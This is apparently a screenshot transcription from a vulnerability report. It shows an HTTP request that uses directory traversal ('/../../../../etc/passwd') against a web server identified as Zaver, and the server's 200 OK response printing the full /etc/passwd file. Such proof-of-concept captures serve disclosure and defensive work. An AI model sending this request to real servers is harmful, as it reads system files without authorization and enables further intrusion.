 GET /../../../../etc/passwd HTTP/1.1
Host: 172.16.70.18:3000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:105.0) Gecko/20100101 Firefox/105.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session_id=1452707760; user_name=admin; user_id=1
; user_limitation=0; group_id=1
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-length: 1483
4 Last-Modified: Wed, 12 Oct 2022 11:31:49 GMT
5 Server: Zaver
6
7 root:x:0:0:root:/root:/bin/bash
8 bin:x:1:1:bin:/bin:/sbin/nologin
9 daemon:x:2:2:daemon:/sbin:/sbin/nologin
10 adm:x:3:4:adm:/var/adm:/sbin/nologin
11 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
12 sync:x:5:0:sync:/sbin:/bin/sync
13 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
14 halt:x:7:0:halt:/sbin:/sbin/halt
15 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
16 operator:x:11:0:operator:/root:/sbin/nologin
17 games:x:12:100:games:/usr/games:/sbin/nologin
18 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
19 nobody:x:99:99:Nobody:/:/sbin/nologin
20 nagios:x:999:991::/var/spool/nagios:/sbin/nologin
21 influxdb:x:998:998::/var/lib/influxdb:/bin/false
22 systemd-network:x:192:192:systemd Network
Management:/:/sbin/nologin
23 dbus:x:81:81:System message bus:/:/sbin/nologin
24 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
25 mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/no
26 grafana:x:997:995:grafana
user:/usr/share/grafana:/sbin/nologin
27 polkitd:x:996:994:User for polkitd:/:/sbin/nologin
28 ntp:x:38:38::/etc/ntp:/sbin/nologin
29 snmptt:x:995:992:SNMP Trap
Translator:/var/spool/snmptt:/sbin/nologin